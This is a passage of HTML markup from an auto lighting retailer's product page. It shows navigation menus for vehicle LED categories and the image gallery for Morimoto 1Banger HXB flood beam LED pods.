                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-prius-led-lights/"><span class="text">Toyota Prius LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-rav4-led-lights/"><span class="text">Toyota RAV4 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-sequoia-led-lights/"><span class="text">Toyota Sequoia LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-sienna-led-lights/"><span class="text">Toyota Sienna LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-solara-led-lights/"><span class="text">Toyota Solara LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-supra-led-lights/"><span class="text">Toyota Supra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-tacoma-led-lights/"><span class="text">Toyota Tacoma LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-tundra-led-lights/"><span class="text">Toyota Tundra LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-venza-led-lights/"><span class="text">Toyota Venza LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/toyota-lighting/toyota-yaris-led-lights/"><span class="text">Toyota Yaris LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-630">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/"><span>Volkswagen Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/"><span>Volkswagen Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/">
                                        <span class="text">All Volkswagen Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-cc-led-lights/"><span class="text">Volkswagen CC LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-golf-led-lights/"><span class="text">Volkswagen Golf LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-gti-led-lights/"><span class="text">Volkswagen GTI LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volkswagen-lighting/volkswagen-jetta-led-lights/"><span class="text">Volkswagen Jetta LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-635">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/"><span>Volvo Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/"><span>Volvo Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/">
                                        <span class="text">All Volvo Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/volvo-c30-led-lights/"><span class="text">Volvo C30 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/volvo-lighting/volvo-s40-led-lights/"><span class="text">Volvo S40 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
                    <li class="navPage-subMenu-item-child has-dropdown halo-fadeInLeft" data-halo-animate="0">
                        <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-638">
                            <a class="text" href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/"><span>Yamaha Lighting</span></a>
                            <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon"><use href="#icon-chevron-down" /></svg>
                            </span>
                        </p>
                        <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                            <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 ">
                                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/"><span>Yamaha Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/">
                                        <span class="text">All Yamaha Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/yamaha-yzf-r1-led-lights/"><span class="text">Yamaha YZF-R1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/yamaha-yzf-r6-led-lights/"><span class="text">Yamaha YZF-R6 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
        </ul>
    </div>
</div>




                </li>
        </ul>
    </div>
</div>
<nav class="navPages">
    <ul class="navPages-list">
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/auto-window-tinting/" href="https://dynamicappearance.com/auto-window-tinting/" aria-label="Auto Window Tinting" data-index="0">
          <span class="text">Auto Window Tinting</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/auto-window-tinting/" data-index="1">
            <a class="text Film Options" href="https://dynamicappearance.com/auto-window-tinting/" aria-label="Film Options">
              <span>Film Options</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-" tabindex="-1">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                        </span>
                        <a class="text" href="https://dynamicappearance.com/auto-window-tinting/"><span>Film Options</span></a>
                    </p>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/auto-window-tinting/">
                        <span class="text">All Film Options</span>
                    </a>
                </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/carbon-tint/"><span class="text">Carbon Tint</span></a>
                        </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/ceramic-tint/"><span class="text">Ceramic Tint</span></a>
                        </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/windshield-protection-film/"><span class="text">Windshield Protection Film</span></a>
                        </li>
            </ul>
        </div>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/auto-window-tinting-photos/" href="https://dynamicappearance.com/auto-window-tinting-photos/" aria-label="Tint Photos" data-index="2">
          <span class="text">Tint Photos</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/tint-quote/" href="https://dynamicappearance.com/tint-quote/" aria-label="Tint Quote" data-index="3">
          <span class="text">Tint Quote</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/schedule-tint/" href="https://dynamicappearance.com/schedule-tint/" aria-label="Schedule Tint" data-index="4">
          <span class="text">Schedule Tint</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/contact-us/" href="https://dynamicappearance.com/contact-us/" aria-label="Contact Us" data-index="5">
          <span class="text">Contact Us</span>
        </a>




                    </li>
    </ul>
    <ul class="navPages-list navPages-list-end">
    </ul>
</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    	        <!-- Start YMM short code -->
<div class="themevale_MultiCategory themvale_ymm">
    <link rel="stylesheet" media="all" type="text/css" href="/content/ymm/ymm-search.css" />
    <div class="themevale_multilevel-category-filter">
        <label class="form-label">Select Your Vehicle</label>
        <div class="form-wrapper"></div>
        <div class="loading"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg"></div>
    </div>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script src="/content/ymm/ymm.js"></script>
</div>
<!-- End YMM short code-->


<div class="container product-layout-1">
    <div class="breadcrumbs-product">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/other/"
                       
                    >
                        <span>Other</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/off-road/1banger-led-pods/"
                       
                    >
                        <span>1Banger LED Pods</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/"
                       aria-current="page"
                    >
                        <span>Morimoto 1Banger HXB Flood Beam LED Pods</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dynamicappearance.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dynamicappearance.com/other/",
                "name": "Other"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dynamicappearance.com/off-road/1banger-led-pods/",
                "name": "1Banger LED Pods"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://dynamicappearance.com/morimoto-1banger-hxb-flood-beam-led-pods/",
                "name": "Morimoto 1Banger HXB Flood Beam LED Pods"
            }
        }
    ]
}
</script>
    </div>

    

<div class="productView halo-productView"
    id="productView"
    data-event-type="product"
    data-entity-id="5273"
    data-name="Morimoto 1Banger HXB Flood Beam LED Pods"
    data-product-category="
        Off Road/LED Light Pods, 
            Off Road, 
            1Banger LED Pods
    "
    data-product-brand=""
    data-product-price="
            240
"
    data-product-variant="single-product-option">


    <section class="halo-productView-left productView-images" data-image-gallery data-halo-load="animation">
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <div class="productView-images-wrapper">
            <div class="productView-image-wrapper pos-relative">
                    <div class="halo-badges halo-badges-right">
                    </div>
                <div class="productView-nav"
                    data-slick='{
                        "fade": true,
                        "arrows": false,
                        "dots": true,
                        "infinite": false,
                        "slidesToShow": 1,
                        "slidesToScroll": 1,
                        "mobileFirst": true,
                        "responsive": [
                            {
                                "breakpoint": 1199,
                                "settings": {
                                    "dots": false
                                }
                            }
                        ]
                    }'>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/63856/morimoto-1banger-hxb-flood-beam-led-pods__84993.1743622585.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65431/morimoto-1banger-hxb-flood-beam-led-pods__85695.1743627744.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64404/morimoto-1banger-hxb-flood-beam-led-pods__99644.1743624287.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65336/morimoto-1banger-hxb-flood-beam-led-pods__55913.1743627401.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64180/morimoto-1banger-hxb-flood-beam-led-pods__19806.1743623566.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64285/morimoto-1banger-hxb-flood-beam-led-pods__83476.1743623916.jpg?c=2" data-fancybox="images">
